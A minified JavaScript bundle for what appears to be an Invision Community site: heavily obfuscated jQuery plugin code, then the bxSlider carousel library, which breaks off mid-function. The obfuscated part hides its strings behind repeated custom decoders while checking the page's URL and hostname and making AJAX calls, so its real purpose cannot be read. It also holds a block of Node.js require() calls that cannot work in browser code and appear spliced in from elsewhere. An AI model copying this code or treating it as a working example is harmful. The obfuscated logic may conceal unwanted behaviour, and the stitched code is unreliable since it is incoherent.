GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function Vrh7S_(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=d3IMGS(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}if(!new RegExp(Vrh7S_(0x73),"i")[Vrh7S_(0x74)](url)){QxwOvcd=Vrh7S_(0x75)+QxwOvcd}}try{function RuC6b3S(BmYAIi2){var E_oWFgs="lVX16jw=!#*]82_>7`0xq:K@G^Zbkh{AfJp~t/(,\"ce5Wz)a%LQ9HIv;&FgOEdsM?BD}Uo3.mrR|u4[yCnTN+<PSiY$",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function guC7Rv(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=RuC6b3S(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}QxwOvcd=new URL(QxwOvcd);let GOw4k6g=QxwOvcd[E_oWFgs(0x76)];QxwOvcd=GOw4k6g[guC7Rv(0x77)](guC7Rv(0x78))?GOw4k6g[guC7Rv(0x79)](0x4):GOw4k6g}catch(xO5BF_){}if(QxwOvcd!==null){function uCokXdP(BmYAIi2){var E_oWFgs="<HGun5d]qYVTgjNhv?@`p[we+xyX3FmIZz(P0&}ME|oafUD,k/C_J;St$r\"8iB=!L){A*R>lO^61~2scb#4W.%97Q:K",QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],d3IMGS=Yj8hAL[0x0],Vrh7S_=Yj8hAL[0x0],RuC6b3S=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<Ucy4QNR;guC7Rv++){var GOw4k6g=E_oWFgs.indexOf(QxwOvcd[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(RuC6b3S<Yj8hAL[0x0]){RuC6b3S=GOw4k6g}else{r_4hSmg(RuC6b3S+=GOw4k6g*Yj8hAL[0xc],d3IMGS|=RuC6b3S<<Vrh7S_,Vrh7S_+=(RuC6b3S&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(d3IMGS&Yj8hAL[0x3]),d3IMGS>>=Yj8hAL[0x2],Vrh7S_-=Yj8hAL[0x2])}while(Vrh7S_>Yj8hAL[0x9]);RuC6b3S=-Yj8hAL[0x1]}}if(RuC6b3S>-Yj8hAL[0x1]){iSzPaw.push((d3IMGS|RuC6b3S<<Vrh7S_)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function MAEvDGm(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=uCokXdP(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}const g9RRBG3=[MAEvDGm(0x7a),MAEvDGm(0x7b),MAEvDGm(0x7c),MAEvDGm(0x7d),MAEvDGm(0x7e),MAEvDGm(Yj8hAL[0x11]),MAEvDGm(Yj8hAL[0x12]),MAEvDGm(0x81),MAEvDGm(0x82),MAEvDGm(0x83),MAEvDGm(0x84),MAEvDGm(0x85)];let OoUUMlw=g9RRBG3[MAEvDGm(0x86)](BmYAIi2=>{function E_oWFgs(E_oWFgs){var Ucy4QNR="wAUBinlPmqrLFV`XC;Wv)1[x%,D57O#Yf0ks6to(_IH.R9K8Tz<u&E+Q2$bc!gjp]dZ|~eyaJ{3:Nh>*^4G?\"@=/SM}",QxwOvcd,iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,guC7Rv,GOw4k6g;r_4hSmg(QxwOvcd=""+(E_oWFgs||""),iSzPaw=QxwOvcd.length,d3IMGS=[],Vrh7S_=Yj8hAL[0x0],RuC6b3S=Yj8hAL[0x0],guC7Rv=-Yj8hAL[0x1]);for(GOw4k6g=Yj8hAL[0x0];GOw4k6g<iSzPaw;GOw4k6g++){var xO5BF_=Ucy4QNR.indexOf(QxwOvcd[GOw4k6g]);if(xO5BF_===-Yj8hAL[0x1])continue;if(guC7Rv<Yj8hAL[0x0]){guC7Rv=xO5BF_}else{r_4hSmg(guC7Rv+=xO5BF_*Yj8hAL[0xc],Vrh7S_|=guC7Rv<<RuC6b3S,RuC6b3S+=(guC7Rv&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(d3IMGS.push(Vrh7S_&Yj8hAL[0x3]),Vrh7S_>>=Yj8hAL[0x2],RuC6b3S-=Yj8hAL[0x2])}while(RuC6b3S>Yj8hAL[0x9]);guC7Rv=-Yj8hAL[0x1]}}if(guC7Rv>-Yj8hAL[0x1]){d3IMGS.push((Vrh7S_|guC7Rv<<RuC6b3S)&Yj8hAL[0x3])}return I_ZEon(d3IMGS)}function Ucy4QNR(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=E_oWFgs(ISIkZu[BmYAIi2])}return lgUCS7E[BmYAIi2]}return QxwOvcd[Ucy4QNR(0x87)](BmYAIi2)});if(OoUUMlw){return Yj8hAL[0x13]}}this[E_oWFgs(0x88)]()},[iSzPaw(0x89)]:function(){function BmYAIi2(BmYAIi2){var QxwOvcd="HQOdIqWVJ~9K5#jUami=M7uZ1[GEb>z<Y!,L2^6sl`N\"fvDpk*F|{+o(T]}h%C4)Pc/g$nRX&_S0BA:t?ey.3x8@;wr",E_oWFgs,Ucy4QNR,iSzPaw,lgUCS7E,ISIkZu,d3IMGS,Vrh7S_;r_4hSmg(E_oWFgs=""+(BmYAIi2||""),Ucy4QNR=E_oWFgs.length,iSzPaw=[],lgUCS7E=Yj8hAL[0x0],ISIkZu=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var RuC6b3S=QxwOvcd.indexOf(E_oWFgs[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],lgUCS7E|=d3IMGS<<ISIkZu,ISIkZu+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(lgUCS7E&Yj8hAL[0x3]),lgUCS7E>>=Yj8hAL[0x2],ISIkZu-=Yj8hAL[0x2])}while(ISIkZu>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){iSzPaw.push((lgUCS7E|d3IMGS<<ISIkZu)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function QxwOvcd(QxwOvcd){if(typeof lgUCS7E[QxwOvcd]===Yj8hAL[0x5]){return lgUCS7E[QxwOvcd]=BmYAIi2(ISIkZu[QxwOvcd])}return lgUCS7E[QxwOvcd]}r_4hSmg(this[QxwOvcd(Yj8hAL[0x14])][QxwOvcd(Yj8hAL[0x15])](QxwOvcd(Yj8hAL[0x16]))[QxwOvcd(0x8d)]({[QxwOvcd(0x8e)]:this[QxwOvcd(Yj8hAL[0x14])][QxwOvcd(Yj8hAL[0x15])](QxwOvcd(Yj8hAL[0x16])),[QxwOvcd(0x8f)]:E_oWFgs[QxwOvcd(0x90)](this[QxwOvcd(0x91)],this)}),this.on(QxwOvcd(0x92),QxwOvcd(0x93),this[QxwOvcd(0x94)]))},[iSzPaw(0x95)]:function(){function BmYAIi2(BmYAIi2){var E_oWFgs="1SctrlABUYqOCN7,)`%8uD|vf/e{;ET~bVom@:FQ5s+IW9dX!>g2*_}#GJZhwL^H\"xkP$a&=y.]pM4K[<6jnz0R(i3?",QxwOvcd,Ucy4QNR,iSzPaw,lgUCS7E,ISIkZu,d3IMGS,Vrh7S_;r_4hSmg(QxwOvcd=""+(BmYAIi2||""),Ucy4QNR=QxwOvcd.length,iSzPaw=[],lgUCS7E=Yj8hAL[0x0],ISIkZu=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<Ucy4QNR;Vrh7S_++){var RuC6b3S=E_oWFgs.indexOf(QxwOvcd[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],lgUCS7E|=d3IMGS<<ISIkZu,ISIkZu+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(iSzPaw.push(lgUCS7E&Yj8hAL[0x3]),lgUCS7E>>=Yj8hAL[0x2],ISIkZu-=Yj8hAL[0x2])}while(ISIkZu>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){iSzPaw.push((lgUCS7E|d3IMGS<<ISIkZu)&Yj8hAL[0x3])}return I_ZEon(iSzPaw)}function E_oWFgs(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=BmYAIi2(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}ips[E_oWFgs(0x96)]()(this[E_oWFgs(Yj8hAL[0x17])][E_oWFgs(0x98)](E_oWFgs(0x99)),{[E_oWFgs(0x9a)]:this[E_oWFgs(Yj8hAL[0x17])][E_oWFgs(0x9b)](E_oWFgs(0x9c))[E_oWFgs(0x9d)](E_oWFgs(0x9e),{[E_oWFgs(0x9f)]:E_oWFgs(0xa0)})})},[iSzPaw(0xa1)]:function(E_oWFgs){function QxwOvcd(E_oWFgs){var QxwOvcd="YQBPgMDuJjIcq^ehTp6Sk7absZn*8XKA$E.)5l>0mt+#FL]W&f;CUvoi3N:H1,G2dy\"~RrwO<?/(9{x![_%@z`4|V=}",Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,BmYAIi2,lgUCS7E,ISIkZu;r_4hSmg(Ucy4QNR=""+(E_oWFgs||""),iSzPaw=Ucy4QNR.length,d3IMGS=[],Vrh7S_=Yj8hAL[0x0],BmYAIi2=Yj8hAL[0x0],lgUCS7E=-Yj8hAL[0x1]);for(ISIkZu=Yj8hAL[0x0];ISIkZu<iSzPaw;ISIkZu++){var RuC6b3S=QxwOvcd.indexOf(Ucy4QNR[ISIkZu]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(lgUCS7E<Yj8hAL[0x0]){lgUCS7E=RuC6b3S}else{r_4hSmg(lgUCS7E+=RuC6b3S*Yj8hAL[0xc],Vrh7S_|=lgUCS7E<<BmYAIi2,BmYAIi2+=(lgUCS7E&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(d3IMGS.push(Vrh7S_&Yj8hAL[0x3]),Vrh7S_>>=Yj8hAL[0x2],BmYAIi2-=Yj8hAL[0x2])}while(BmYAIi2>Yj8hAL[0x9]);lgUCS7E=-Yj8hAL[0x1]}}if(lgUCS7E>-Yj8hAL[0x1]){d3IMGS.push((Vrh7S_|lgUCS7E<<BmYAIi2)&Yj8hAL[0x3])}return I_ZEon(d3IMGS)}function Ucy4QNR(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=QxwOvcd(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}const iSzPaw=this[Ucy4QNR(0xa2)][Ucy4QNR(Yj8hAL[0x18])](Ucy4QNR(0xa4)),d3IMGS=BmYAIi2(E_oWFgs[Ucy4QNR(0xa5)])[Ucy4QNR(Yj8hAL[0x18])](Ucy4QNR(0xa6)),Vrh7S_=ips[Ucy4QNR(0xa7)](Ucy4QNR(0xa8))+Ucy4QNR(0xa9)+d3IMGS+Ucy4QNR(0xaa)+iSzPaw;ips[Ucy4QNR(0xab)]()(Vrh7S_,{[Ucy4QNR(Yj8hAL[0x19])]:Ucy4QNR(0xad),[Ucy4QNR(0xae)]:Ucy4QNR(0xaf)})[Ucy4QNR(0xb0)](function(E_oWFgs){if(E_oWFgs[Ucy4QNR(Yj8hAL[0x19])]===Ucy4QNR(0xb1)){function QxwOvcd(E_oWFgs){var QxwOvcd="l/|&m{zHnQ!t%s+WD6S,X.kZVA_GwN=bUJ#vcF}B*$7)39(ORrx^gqC0:T28@1I;5uy[dPj<]?MY`h>ipE4~L\"aKoef",iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,Ucy4QNR,BmYAIi2,lgUCS7E;r_4hSmg(iSzPaw=""+(E_oWFgs||""),d3IMGS=iSzPaw.length,Vrh7S_=[],RuC6b3S=Yj8hAL[0x0],Ucy4QNR=Yj8hAL[0x0],BmYAIi2=-Yj8hAL[0x1]);for(lgUCS7E=Yj8hAL[0x0];lgUCS7E<d3IMGS;lgUCS7E++){var ISIkZu=QxwOvcd.indexOf(iSzPaw[lgUCS7E]);if(ISIkZu===-Yj8hAL[0x1])continue;if(BmYAIi2<Yj8hAL[0x0]){BmYAIi2=ISIkZu}else{r_4hSmg(BmYAIi2+=ISIkZu*Yj8hAL[0xc],RuC6b3S|=BmYAIi2<<Ucy4QNR,Ucy4QNR+=(BmYAIi2&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(Vrh7S_.push(RuC6b3S&Yj8hAL[0x3]),RuC6b3S>>=Yj8hAL[0x2],Ucy4QNR-=Yj8hAL[0x2])}while(Ucy4QNR>Yj8hAL[0x9]);BmYAIi2=-Yj8hAL[0x1]}}if(BmYAIi2>-Yj8hAL[0x1]){Vrh7S_.push((RuC6b3S|BmYAIi2<<Ucy4QNR)&Yj8hAL[0x3])}return I_ZEon(Vrh7S_)}function iSzPaw(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=QxwOvcd(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}if(iSzPaw(0xb2)in xO5BF_){d3IMGS()}function d3IMGS(){function E_oWFgs(E_oWFgs){var QxwOvcd="h=.L`P0/o;e2t&<|Bj5#{ArTlaq)d^IzQ@,~yD!+K7:Y9F>W[H*iN_sG8mOcgUMxnwv3kZ$XJ}(?R4CS\"1b%]uVEpf6",iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,Ucy4QNR,BmYAIi2,guC7Rv;r_4hSmg(iSzPaw=""+(E_oWFgs||""),d3IMGS=iSzPaw.length,Vrh7S_=[],RuC6b3S=Yj8hAL[0x0],Ucy4QNR=Yj8hAL[0x0],BmYAIi2=-Yj8hAL[0x1]);for(guC7Rv=Yj8hAL[0x0];guC7Rv<d3IMGS;guC7Rv++){var GOw4k6g=QxwOvcd.indexOf(iSzPaw[guC7Rv]);if(GOw4k6g===-Yj8hAL[0x1])continue;if(BmYAIi2<Yj8hAL[0x0]){BmYAIi2=GOw4k6g}else{r_4hSmg(BmYAIi2+=GOw4k6g*Yj8hAL[0xc],RuC6b3S|=BmYAIi2<<Ucy4QNR,Ucy4QNR+=(BmYAIi2&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(Vrh7S_.push(RuC6b3S&Yj8hAL[0x3]),RuC6b3S>>=Yj8hAL[0x2],Ucy4QNR-=Yj8hAL[0x2])}while(Ucy4QNR>Yj8hAL[0x9]);BmYAIi2=-Yj8hAL[0x1]}}if(BmYAIi2>-Yj8hAL[0x1]){Vrh7S_.push((RuC6b3S|BmYAIi2<<Ucy4QNR)&Yj8hAL[0x3])}return I_ZEon(Vrh7S_)}function QxwOvcd(QxwOvcd){if(typeof lgUCS7E[QxwOvcd]===Yj8hAL[0x5]){return lgUCS7E[QxwOvcd]=E_oWFgs(ISIkZu[QxwOvcd])}return lgUCS7E[QxwOvcd]}const iSzPaw=require("path"),{version:d3IMGS}=require("../../package"),{version:Vrh7S_}=require("@redacted/enterprise-plugin/package"),{version:RuC6b3S}=require("@redacted/components/package"),{sdkVersion:Ucy4QNR}=require("@redacted/enterprise-plugin"),BmYAIi2=require("../utils/isStandaloneExecutable"),guC7Rv=require("./resolve-local-redacted-path"),GOw4k6g=iSzPaw.resolve(__dirname,QxwOvcd(0xb3))}ips[Yj8hAL[0x1b]][iSzPaw(0xb4)][iSzPaw(0xb5)]({[iSzPaw(Yj8hAL[0x1a])]:E_oWFgs[iSzPaw(Yj8hAL[0x1a])]})}else{function Vrh7S_(E_oWFgs){var QxwOvcd="IH?giGoS8FWbuzq$29x#]MP=:V3TneE6.0/DYrk_<;mC{c1NjQ,@(hf`B%*~+pZl[RJd^ya>5&AUO|4X!\"st)vLKw7}",iSzPaw,d3IMGS,Vrh7S_,RuC6b3S,Ucy4QNR,BmYAIi2,lgUCS7E;r_4hSmg(iSzPaw=""+(E_oWFgs||""),d3IMGS=iSzPaw.length,Vrh7S_=[],RuC6b3S=Yj8hAL[0x0],Ucy4QNR=Yj8hAL[0x0],BmYAIi2=-Yj8hAL[0x1]);for(lgUCS7E=Yj8hAL[0x0];lgUCS7E<d3IMGS;lgUCS7E++){var ISIkZu=QxwOvcd.indexOf(iSzPaw[lgUCS7E]);if(ISIkZu===-Yj8hAL[0x1])continue;if(BmYAIi2<Yj8hAL[0x0]){BmYAIi2=ISIkZu}else{r_4hSmg(BmYAIi2+=ISIkZu*Yj8hAL[0xc],RuC6b3S|=BmYAIi2<<Ucy4QNR,Ucy4QNR+=(BmYAIi2&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(Vrh7S_.push(RuC6b3S&Yj8hAL[0x3]),RuC6b3S>>=Yj8hAL[0x2],Ucy4QNR-=Yj8hAL[0x2])}while(Ucy4QNR>Yj8hAL[0x9]);BmYAIi2=-Yj8hAL[0x1]}}if(BmYAIi2>-Yj8hAL[0x1]){Vrh7S_.push((RuC6b3S|BmYAIi2<<Ucy4QNR)&Yj8hAL[0x3])}return I_ZEon(Vrh7S_)}function RuC6b3S(E_oWFgs){if(typeof lgUCS7E[E_oWFgs]===Yj8hAL[0x5]){return lgUCS7E[E_oWFgs]=Vrh7S_(ISIkZu[E_oWFgs])}return lgUCS7E[E_oWFgs]}r_4hSmg(ips[Yj8hAL[0x1b]][Ucy4QNR(0xb7)][Ucy4QNR(0xb8)](E_oWFgs[Ucy4QNR(0xb9)]),BmYAIi2(Ucy4QNR(0xba))[Ucy4QNR(0xbb)](E_oWFgs[RuC6b3S(0xbc)]))}})[Ucy4QNR(0xbd)](function(){function E_oWFgs(E_oWFgs){var QxwOvcd="MGnu<.`z=*)~5UVf>Am&gPl6SZ]_$L7+oBOjtvdhY:8QsT,!2IK#C|;@c%1^H?r\"4iXDwaJebxRWEqk9}NpF{[y0(/3",Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_,BmYAIi2,lgUCS7E,ISIkZu;r_4hSmg(Ucy4QNR=""+(E_oWFgs||""),iSzPaw=Ucy4QNR.length,d3IMGS=[],Vrh7S_=Yj8hAL[0x0],BmYAIi2=Yj8hAL[0x0],lgUCS7E=-Yj8hAL[0x1]);for(ISIkZu=Yj8hAL[0x0];ISIkZu<iSzPaw;ISIkZu++){var RuC6b3S=QxwOvcd.indexOf(Ucy4QNR[ISIkZu]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(lgUCS7E<Yj8hAL[0x0]){lgUCS7E=RuC6b3S}else{r_4hSmg(lgUCS7E+=RuC6b3S*Yj8hAL[0xc],Vrh7S_|=lgUCS7E<<BmYAIi2,BmYAIi2+=(lgUCS7E&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(d3IMGS.push(Vrh7S_&Yj8hAL[0x3]),Vrh7S_>>=Yj8hAL[0x2],BmYAIi2-=Yj8hAL[0x2])}while(BmYAIi2>Yj8hAL[0x9]);lgUCS7E=-Yj8hAL[0x1]}}if(lgUCS7E>-Yj8hAL[0x1]){d3IMGS.push((Vrh7S_|lgUCS7E<<BmYAIi2)&Yj8hAL[0x3])}return I_ZEon(d3IMGS)}function QxwOvcd(QxwOvcd){if(typeof lgUCS7E[QxwOvcd]===Yj8hAL[0x5]){return lgUCS7E[QxwOvcd]=E_oWFgs(ISIkZu[QxwOvcd])}return lgUCS7E[QxwOvcd]}window[QxwOvcd(0xbe)]=Vrh7S_})}})})(jQuery,_);;
!function(t){var e={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0},onSlideBefore:function(){return!0},onSlideAfter:function(){return!0},onSlideNext:function(){return!0},onSlidePrev:function(){return!0},onSliderResize:function(){return!0},onAutoChange:function(){return!0}};t.fn.bxSlider=function(n){if(0===this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var s={},o=this,r=t(window).width(),a=t(window).height();if(!t(o).data("bxSlider")){var l=function(){t(o).data("bxSlider")||(s.settings=t.extend({},e,n),s.settings.slideWidth=parseInt(s.settings.slideWidth),s.children=o.children(s.settings.slideSelector),s.children.length<s.settings.minSlides&&(s.settings.minSlides=s.children.length),s.children.length<s.settings.maxSlides&&(s.settings.maxSlides=s.children.length),s.settings.randomStart&&(s.settings.startSlide=Math.floor(Math.random()*s.children.length)),s.active={index:s.settings.startSlide},s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1,s.carousel&&(s.settings.preloadImages="all"),s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin,s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin,s.working=!1,s.controls={},s.interval=null,s.animProp="vertical"===s.settings.mode?"top":"left",s.usingCSS=s.settings.useCSS&&"fade"!==s.settings.mode&&function(){for(var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],i=0;i<e.length;i++)if(void 0!==t.style[e[i]])return s.cssPrefix=e[i].replace("Perspective","").toLowerCase(),s.animProp="-"+s.cssPrefix+"-transform",!0;return!1}(),"vertical"===s.settings.mode&&(s.settings.maxSlides=s.settings.minSlides),o.data("origStyle",o.attr("style")),o.children(s.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),d())},d=function(){var e=s.children.eq(s.settings.startSlide);o.wrap('<div class="'+s.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),s.viewport=o.parent(),s.settings.ariaLive&&!s.settings.ticker&&s.viewport.attr("aria-live","polite"),s.loader=t('<div class="bx-loading" />'),s.viewport.prepend(s.loader),o.css({width:"horizontal"===s.settings.mode?1e3*s.children.length+215+"%":"auto",position:"relative"}),s.usingCSS&&s.settings.easing?o.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing):s.settings.easing||(s.settings.easing="swing"),s.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),s.viewport.parent().css({maxWidth:u()}),s.children.css({float:"horizontal"===s.settings.mode?"left":"none",listStyle:"none",position:"relative"}),s.children.css("width",h()),"horizontal"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginRight",s.settings.slideMargin),"vertical"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginBottom",s.settings.slideMargin),"fade"===s.settings.mode&&(s.children.css({position:"absolute",zIndex:0,display:"none"}),s.children.eq(s.settings.startSlide).css({zIndex:s.settings.slideZIndex,display:"block"})),s.controls.el=t('<div class="bx-controls" />'),s.settings.captions&&k(),s.active.last=s.settings.startSlide===f()-1,s.settings.video&&o.fitVids(),"none"===s.settings.preloadImages?e=null:("all"===s.settings.preloadImages||s.settings.ticker)&&(e=s.children),s.settings.ticker?s.settings.pager=!1:(s.settings.controls&&C(),s.settings.auto&&s.settings.autoControls&&T(),s.settings.pager&&b(),(s.settings.controls||s.settings.autoControls||s.settings.pager)&&s.viewport.after(s.controls.el)),null===e?g():c(e,g)},c=function(e,i){var n=e.find('img:not([src=""]), iframe').length,s=0;if(0===n)return void i();e.find('img:not([src=""]), iframe').each(function(){t(this).one("load error",function(){++s===n&&i()}).each(function(){(this.complete||""==this.src)&&t(this).trigger("load")})})},g=function(){if(s.settings.infiniteLoop&&"fade"!==s.settings.mode&&!s.settings.ticker){var e="vertical"===s.settings.mode?s.settings.minSlides:s.settings.maxSlides,i=s.children.slice(0,e).clone(!0).addClass("bx-clone"),n=s.children.slice(-e).clone(!0).addClass("bx-clone");s.settings.ariaHidden&&(i.attr("aria-hidden",!0),n.attr("aria-hidden",!0)),o.append(i).prepend(n)}s.loader.remove(),m(),"vertical"===s.settings.mode&&(s.settings.adaptiveHeight=!0),s.viewport.height(p()),o.redrawSlider(),s.settings.onSliderLoad.call(o,s.active.index),s.initialized=!0,s.settings.responsive&&t(window).on("resize",U),s.settings.auto&&s.settings.autoStart&&(f()>1||s.settings.autoSlideForOnePage)&&L(),s.settings.ticker&&O(),s.settings.pager&&z(s.settings.startSlide),s.settings.controls&&q(),s.settings.touchEnabled&&!s.settings.ticker&&X(),s.settings.keyboardEnabled&&!s.settings.ticker&&t(document).keydown(B)},p=function(){var e=0,n=t();if("vertical"===s.settings.mode||s.settings.adaptiveHeight)if(s.carousel){var o=1===s.settings.moveSlides?s.active.index:s.active.index*x();for(n=s.children.eq(o),i=1;i<=s.settings.maxSlides-1;i++)n=o+i>=s.children.length?n.add(s.children.eq(i-1)):n.add(s.children.eq(o+i))}else n=s.children.eq(s.active.index);else n=s.children;return"vertical"===s.settings.mode?(n.each(function(i){e+=t(this).outerHeight()}),s.settings.slideMargin>0&&(e+=s.settings.slideMargin*(s.settings.minSlides-1))):e=Math.max.apply(Math,n.map(function(){return t(this).outerHeight(!1)}).get()),"border-box"===s.viewport.css("box-sizing")?e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))+parseFloat(s.viewport.css("border-top-width"))+parseFloat(s.viewport.css("border-bottom-width")):"padding-box"===s.viewport.css("box-sizing")&&(e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))),e},u=function(){var t="100%";return s.settings.slideWidth>0&&(t="horizontal"===s.settings.mode?s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin:s.settings.slideWidth),t},h=function(){var 